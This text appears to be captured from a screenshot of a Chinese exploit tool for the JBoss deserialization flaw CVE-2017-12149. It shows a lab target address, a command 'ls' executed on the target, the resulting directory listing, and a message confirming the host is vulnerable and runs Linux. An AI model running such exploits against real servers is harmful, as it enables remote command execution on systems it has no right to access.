 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.79.131:8080/ 1.检测
cmd: ls 2.执行
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
selinux
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
存在漏洞,系统是:linux